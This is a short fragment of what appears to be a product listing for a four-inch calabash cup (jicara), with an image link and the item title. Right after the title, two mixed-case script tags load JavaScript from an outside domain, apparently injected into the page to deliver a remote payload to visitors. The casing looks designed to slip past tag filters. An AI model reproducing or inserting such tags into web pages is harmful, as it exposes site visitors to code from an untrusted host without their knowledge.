 4" Jicara (Calabash Cup)<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>